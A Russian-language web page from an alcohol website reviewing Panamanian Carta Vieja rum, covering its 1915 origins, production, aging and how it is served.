                  <p>Если вы нацелились на подбор своего оригинального напитка, который бы дарил многообразие ярких красок при дегустации, то коллекция Карта Вьеха является более чем аргументированным выбором. В ней вы найдете представителей черного, красного и белого рома, которые гарантированно удивят вас многообразием колоритных гастрономических сочетаний. Ароматы продуктов также не остаются в стороне. Более того, они покоряют потребителя уже с первых нот, позволяя душой перенестись на солнечные пляжи Панамы.</p>
                  <h2>Ром Carta Vieja</h2>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="http://www.rumpro.ru/postimages/image/carta-vieja1.jpg">Панамский ром Carta Vieja производится из сока сахарного тростника высшего качества. Его беспрецедентные качество и вкусовые характеристики быстро снискали марке любовь местных жителей. В Панаме по-прежнему немало людей, которые собираются какой-либо ром купить, отдают предпочтение именно марке Carta Vieja.</p>
                  <p>Надо сказать, такое название напиток носил не всегда. Изначально этот панамский ром величали по имени производящей его компании — Vinícola Licorera, S. A. Она была основана в 1915 году молодым предпринимателем по имени Гильермо Трибальдос-младший. В середине июля того же года первая партия напитка, изготовленного на этом предприятии, поступила в продажу. Замечательные характеристики быстро снискали ему славу. Панамский ром Карта Вьеха, произведенный компанией Vinícola Licorera, S. A., отличался хорошим качеством и питкостью, поэтому среди местных жителей был очень востребованным.</p>
                  <p>Объемы производства благодаря высокому спросу быстро росли, и уже через два года после открытия предприятия Трибальдос всерьез задумался об экспорте своей продукции за рубеж. Однако этот панамский ром не имел броского названия, необходимого для его продвижения на внешнем рынке. Именно так появилось название Carta Vieja. Но конечно же не имя рома, а его отменное качество сделали напиток популярным и за пределами Панамы. Первыми этот панамский ром оценили жители Никарагуа, Гондураса, Коста-Рики, Колумбии, Мексики и Сальвадора. А в 1923 году издание Valle Ecos объявило, что напитки, выпускаемые под маркой Carta Vieja, отличаются отличным качеством и приемлемой стоимостью. Сегодня доля экспорта продукции компании Vinícola Licorera, S. A. составляет около 20%.</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="http://www.rumpro.ru/postimages/image/carta-vieja2.JPG">Этот классический панамский ром по сей день готовится по традиционной рецептуре, секреты которой передаются профессионалами по наследству своим потомкам на протяжении нескольких поколений. Однако некоторые факты о его производстве нам все же известны. Напитки под маркой Carta Vieja производятся только из самого лучшего сахарного тростника, прошедшего строгий отбор. Минимальный срок выдержки, которой неизменно подвергается панамский ром Карта Вьеха, составляет 4 года. За этот срок он приобретает легкий аромат фруктов. Дубовые бочки, в которых проходит выдержка напитка, дополняют его букет и вкус тонкими древесными нотками. Панамский ром Carta Vieja проходит дальнейшую фильтрацию, поэтому становится кристально прозрачным.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/rom/gavana-klab.html" target="_blank" class="uf3710d71a7db6b9f3d324da65f63de9b">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Гавана Клаб</span>
                    </div></a>
                  </div>
                  <p>Такой напиток отлично подходит для приготовления различных коктейлей. Однако пить его можно и в чистом виде. Особенно хорошо этот панамский ром сочетается с имбирным элем, молоком, колой. Можно просто немного разбавить его водой или пить с тоником и несколькими кусочками льда.</p>
                  <p>Несмотря на положительные отзывы дегустаторов, попробовавших этот панамский ром цена у него не слишком высока, так что его могут позволить себе любые ценители хороших спиртных напитков.</p>
                  <h2>Ром Carta Vieja</h2>
                  <p><img decoding="async" src="http://www.cru.ru/img/line.jpg"></p>
                  <div class="post-meta">
                    <div class="post-rating">
                      <div class="post-rating__title">
                        Оценка статьи:
                      </div>
                      <div id="post-ratings-2560" class="post-ratings" data-nonce="26d87f4ecd"><img id="rating_2560_1" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2560, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_2560_2" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2560, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_2560_3" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2560, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_2560_4" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2560, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_2560_5" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2560, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></div>
                      <div id="post-ratings-2560-loading" class="post-ratings-loading">
                        <img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...
                      </div>
                    </div>
                  </div>
                  <meta itemprop="headline" content="Обзор рома Карта Вьеха">
                  <meta itemprop="author" content="martell">
                  <meta itemprop="datePublished" content="2019-11-20">
                  <meta itemprop="dateModified" content="2019-11-20"><a itemprop="url" href="/rom/obzor-roma-karta-veha.html" style="display:none">Обзор рома Карта Вьеха</a><a itemprop="mainEntityOfPage" href="/rom/obzor-roma-karta-veha.html" style="display:none">Ссылка на основную публикацию</a>
                  <div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                    <img itemprop="url" src="/wp-content/cache/thumb/09/9567b1692fcb109_320x200.jpg" alt="Обзор рома Карта Вьеха">
                    <meta itemprop="width" content="320">
                    <meta itemprop="height" content="200">
                  </div>
                  <div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                    <meta itemprop="name" content="ProduktAlko -все о алкогольных напитках и коктейлях">
                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url" src="/wp-content/uploads/2019/11/logo.png" alt="ProduktAlko -все о алкогольных напитках и коктейлях"></div>
                  </div>
                  <div class='yarpp-related'>
                    <div class="title">
                      Похожие публикации
                    </div>
                    <ul class="related">
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/07/1e18327df87be07_150x95.jpg" width="150" height="95" alt="Ром &#8212; Бакарди Карта Бланка &#8212; что это такое" loading="lazy" class="aligncenter"></div><a href="/rom/rom-bakardi-karta-blanka-chto-eto-takoe.html">Ром &#8212; Бакарди Карта Бланка &#8212; что это такое</a>
                      </li>
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/97/b5150b07d79ef97_150x95.jpg" width="150" height="95" alt="Бакарди Оакхарт: что это, состав, особенности производства с чем и как пить" loading="lazy" class="aligncenter"></div><a href="/rom/bakardi-oakhart-chto-eto-sostav-osobennosti-proizvodstva-s-chem-i-kak-pit.html">Бакарди Оакхарт: что это, состав, особенности производства с чем и как пить</a>
                      </li>
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/f2/ed539d9afdac9f2_150x95.jpg" width="150" height="95" alt="С чем обычно пьют ром Бакарди" loading="lazy" class="aligncenter"></div><a href="/rom/s-chem-obychno-pyut-rom-bakardi.html">С чем обычно пьют ром Бакарди</a>
                      </li>
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/c7/6a59d6cc6b46dc7_150x95.jpg" width="150" height="95" alt="Ром «Барсело (Барсело)» – описание, история и виды марки" loading="lazy" class="aligncenter"></div><a href="/rom/rom-barselo-barselo-opisanie-istoriya-i-vidy-marki.html">Ром «Барсело (Барсело)» – описание, история и виды марки</a>
                      </li>
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/78/ac81462734ac178_150x95.jpg" width="150" height="95" alt="Гавана Клаб" loading="lazy" class="aligncenter"></div><a href="/rom/gavana-klab.html">Гавана Клаб</a>
                      </li>
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/19/bb1d2514e8dad19_150x95.jpg" width="150" height="95" alt="Таблица калорийности спиртных напитков, Спиртные напитки" loading="lazy" class="aligncenter"></div><a href="/rom/tablitsa-kalorijnosti-spirtnyh-napitkov-spirtnye-napitki.html">Таблица калорийности спиртных напитков, Спиртные напитки</a>
                      </li>
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/7c/a7d8e1e149aca7c_150x95.jpg" width="150" height="95" alt="Как отличить подделку рома Капитан Морган (CAPTAIN MORGAN) от оригинала?" loading="lazy" class="aligncenter"></div><a href="/rom/kak-otlichit-poddelku-roma-kapitan-morgan-captain-morgan-ot-originala.html">Как отличить подделку рома Капитан Морган (CAPTAIN MORGAN) от оригинала?</a>
                      </li>
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/d6/d189a072b0b94d6_150x95.jpg" width="150" height="95" alt="Ром Капитан Морган: обзор, история, с чем и как пить 5 рецептов коктейлей" loading="lazy" class="aligncenter"></div><a href="/rom/rom-kapitan-morgan-obzor-istoriya-s-chem-i-kak-pit-5-retseptov-koktejlej.html">Ром Капитан Морган: обзор, история, с чем и как пить 5 рецептов коктейлей</a>
                      </li>
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/6f/f3ed47f78f2786f_150x95.jpg" width="150" height="95" alt="Ром Shark Tooth (Шарк Тус или Акулий зуб), виды" loading="lazy" class="aligncenter"></div><a href="/rom/rom-shark-tooth-shark-tus-ili-akulij-zub-vidy.html">Ром Shark Tooth (Шарк Тус или Акулий зуб), виды</a>
                      </li>
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/92/1f86101b36d4392_150x95.jpg" width="150" height="95" alt="Сколько градусов в роме" loading="lazy" class="aligncenter"></div><a href="/rom/skolko-gradusov-v-rome.html">Сколько градусов в роме</a>
                      </li>
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/4d/6e8ba2935f9514d_150x95.jpg" width="150" height="95" alt="Напиток Штро (Stroh): понятие, виды, культура пития, коктейли" loading="lazy" class="aligncenter"></div><a href="/rom/napitok-shtro-stroh-ponyatie-vidy-kultura-pitiya-koktejli.html">Напиток Штро (Stroh): понятие, виды, культура пития, коктейли</a>
                      </li>
                      <li class="related__item">
                        <div class="related__item-img"><img src="/wp-content/cache/thumb/52/419aa91c2ab5652_150x95.jpg" width="150" height="95" alt="Темный ром" loading="lazy" class="aligncenter"></div><a href="/rom/temnyj-rom.html">Темный ром</a>
                      </li>
                    </ul>
                  </div>
                  <aside class="comments-block">
                    <div class="wpdiscuz_top_clearing"></div>
                    <div id='comments' class='comments-area'>
                      <div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>
                      <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                        <div class="wc_social_plugin_wrapper"></div>
                        <div class="wpd-form-wrap">
                          <div class="wpd-form-head">
                            <div class="wpd-sbs-toggle">
                              <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i>
                            </div>
                            <div class="wpd-auth">
                              <div class="wpd-login"></div>
                            </div>
                          </div>
                          <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                            <form action="https://produktalko.com/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form" name="wpdiscuz-subscribe-form">
                              <div class="wpdiscuz-subscribe-form-intro">
                                Уведомить о
                              </div>
                              <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                  <option value="post">
                                    новых последующих комментариях
                                  </option>
                                  <option value="all_comment">
                                    новых ответах на мои комментарии
                                  </option>
                                </select>
                              </div>
                              <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email">
                              </div>
                              <div class="wpdiscuz-subscribe-form-button">
                                <input id="wpdiscuz_subscription_button" class="wpd-prim-button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button">
                              </div><input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="f1c4b66be6"><input type="hidden" name="_wp_http_referer" value="/rom/obzor-roma-karta-veha.html">
                            </form>
                          </div>
                          <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                            <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                              <div class="wpd-field-comment">
                                <div class="wpdiscuz-item wc-field-textarea">
                                  <div class="wpdiscuz-textarea-wrap">
                                    <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'></div>
                                    <div id="wpd-editor-wraper-0_0" style="display: none;">
                                      <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
                                      <textarea id="wc-textarea-0_0" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                      <div id="wpd-editor-0_0"></div>
                                      <div id="wpd-editor-toolbar-0_0">
                                        <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                        <div class="wpd-editor-buttons-right">
                                          <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                          <div class='wpd-clear'></div>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                              <div class="wpd-form-foot" style='display:none;'>
                                <div class="wpdiscuz-textarea-foot">
                                  <div class="wpdiscuz-button-actions">
                                    <div class='wmu-action-wrap'>
                                      <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                                    </div>
                                  </div>
                                </div>
                                <div class="wpd-form-row">
                                  <div class="wpd-form-col-left">
                                    <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                      <div class="wpd-field-icon">
                                        <i class="fas fa-user"></i>
                                      </div><input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label>
                                    </div>
                                    <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                      <div class="wpd-field-icon">
                                        <i class="fas fa-at"></i>
                                      </div><input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-0_0" class="wpdlb">Email*</label>
                                    </div>
                                    <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                      <div class="wpd-field-icon">
                                        <i class="fas fa-link"></i>
                                      </div><input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label>
                                    </div>
                                  </div>
                                  <div class="wpd-form-col-right">
                                    <div class="wc-field-submit">
                                      <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                                    </div>
                                  </div>
                                  <div class="clearfix"></div>
                                </div>
                              </div><input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                            </form>
                          </div>
                          <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                            <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                              <div class="wpd-secondary-forms-social-content"></div>
                              <div class="clearfix"></div>
                              <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                                <div class="wpd-field-comment">
                                  <div class="wpdiscuz-item wc-field-textarea">
                                    <div class="wpdiscuz-textarea-wrap">
                                      <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'></div>
                                      <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                                        <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
                                        <textarea id="wc-textarea-wpdiscuzuniqueid" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                        <div id="wpd-editor-wpdiscuzuniqueid"></div>
                                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                                          <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                          <div class="wpd-editor-buttons-right">
                                            <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                            <div class='wpd-clear'></div>
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="wpd-form-foot" style='display:none;'>
                                  <div class="wpdiscuz-textarea-foot">
                                    <div class="wpdiscuz-button-actions">
                                      <div class='wmu-action-wrap'>
                                        <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                                      </div>
                                    </div>
                                  </div>
                                  <div class="wpd-form-row">
                                    <div class="wpd-form-col-left">
                                      <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                        <div class="wpd-field-icon">
                                          <i class="fas fa-user"></i>
                                        </div><input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label>
                                      </div>
                                      <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                        <div class="wpd-field-icon">
                                          <i class="fas fa-at"></i>
                                        </div><input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                                      </div>
                                      <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                        <div class="wpd-field-icon">
                                          <i class="fas fa-link"></i>
                                        </div><input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label>
                                      </div>
                                    </div>
                                    <div class="wpd-form-col-right">
                                      <div class="wc-field-submit">
                                        <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                                      </div>
                                    </div>
                                    <div class="clearfix"></div>
                                  </div>
                                </div><input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                              </form>
                            </div>
                          </div>
                        </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                          <div class="wpd-thread-head">
                            <div class="wpd-thread-info">
                              <span class='wpdtc' title='0'>0</span> комментариев
                            </div>
                            <div class="wpd-space"></div>
                            <div class="wpd-thread-filter">
                              <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий">
                                <i class="fas fa-bolt"></i>
                              </div>
                              <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария">
                                <i class="fas fa-fire"></i>
                              </div>
                            </div>
                          </div>
                          <div class="wpd-comment-info-bar">
                            <div class="wpd-current-view">
                              <i class="fas fa-quote-left"></i> Межтекстовые Отзывы
                            </div>
                            <div class="wpd-filter-view-all">
                              Посмотреть все комментарии
                            </div>
                          </div>
                          <div class="wpd-thread-list">
                            <div class="wpdiscuz-comment-pagination"></div>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
                    <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
                  </aside>
                  <aside class="sidebar sidebar_midle">
                    <div class="section-posts-box section">
                      <div class="title">
                        Популярные статьи
                      </div>
                      <div class="section-posts">
                        <div class="section-posts__item">
                          <img src="/wp-content/cache/thumb/d0/c0525ef161f1fd0_300x180.jpg" width="300" height="180" alt="Как отличить подделку рома Bacardi (Бакарди) от оригинала" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/rom/kak-otlichit-poddelku-roma-bacardi-bakardi-ot-originala.html">Как отличить подделку рома Bacardi (Бакарди) от оригинала</a>
                          </div>
                          <div class="section-posts__item-text">
                            Обзор рома Bacardi (Бакарди): виды, история, как отличить подделку от...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2019-12-03">03.12.2019</time>
                          </div>
                        </div>
                        <div class="section-posts__item">
                          <img src="/wp-content/cache/thumb/7c/a7d8e1e149aca7c_300x180.jpg" width="300" height="180" alt="Как отличить подделку рома Капитан Морган (CAPTAIN MORGAN) от оригинала?" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/rom/kak-otlichit-poddelku-roma-kapitan-morgan-captain-morgan-ot-originala.html">Как отличить подделку рома Капитан Морган (CAPTAIN MORGAN) от оригинала?</a>
                          </div>
                          <div class="section-posts__item-text">
                            Архивы Капитан Морган - Всё о спиртных напитках Как отличить...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2019-11-07">07.11.2019</time>
                          </div>
                        </div>
                        <div class="section-posts__item">
                          <img src="/wp-content/cache/thumb/97/b5150b07d79ef97_300x180.jpg" width="300" height="180" alt="Бакарди Оакхарт: что это, состав, особенности производства с чем и как пить" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/rom/bakardi-oakhart-chto-eto-sostav-osobennosti-proizvodstva-s-chem-i-kak-pit.html">Бакарди Оакхарт: что это, состав, особенности производства с чем и как пить</a>
                          </div>
                          <div class="section-posts__item-text">
                            Ром Bacardi Oakheart (Бакарди Оакхарт) и его особенности Бакарди Оакхарт:...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2019-11-14">14.11.2019</time>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="section section_widget widget_recentpost_morkovin_widget">
                      <div class="title">
                        Свежие публикации
                      </div>
                      <ul>
                        <li class="section-posts__item section-posts__item_margin">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/biostimuliruyushhij-koktejl-primavera-fito-land.html">Биостимулирующий коктейль Primavera, Fito Land</a>
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item section-posts__item_margin">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/koktejli-iz-konyaka-sloistye.html">КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ</a>
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item section-posts__item_margin">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/obzor-na-masku-a-pieu-bellflower-with-honey-heating-mask-lunifera.html">Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera</a>
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item section-posts__item_margin">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/karibskie-koktejli-luchshie-retsepty-rudom-tv.html">Карибские коктейли – лучшие рецепты! RuDom TV</a>
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item section-posts__item_margin">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/koktejl-lemonade-royale-royal-limonad.html">Коктейль Lemonade Royale Роял лимонад</a>
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item section-posts__item_margin">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/posleprodazhnaya-torgovlya-aht-2019-talkin-go-money.html">Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money</a>
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item section-posts__item_margin">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/bezalkogolnyj-gazirovannyj-napitok-chupa-chups-sparkling-strawberry-cream-chupa-chups-prevratilsya-v-napitok.html">Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток</a>
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item section-posts__item_margin">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/kupit-tabak-fusion-soft-raspberry-mojito-malinovyj-mohito-100-g-tsena-opisanie-miksy-otzyvy.html">Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы</a>
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                      </ul>
                    </div>
                    <div class="section section_widget widget_recentpost_morkovin_widget">
                      <div class="title">
                        Свежие публикации
                      </div>
                      <ul>
                        <li class="section-posts__item">
                          <img src="/wp-content/cache/thumb/a9/8b8f9995d7570a9_300x180.jpg" width="300" height="180" alt="Биостимулирующий коктейль Primavera, Fito Land" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/biostimuliruyushhij-koktejl-primavera-fito-land.html">Биостимулирующий коктейль Primavera, Fito Land</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль Primavera Примавера PRIMAVERA вульво-вагинальное обновление В коробке 3 флакона...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
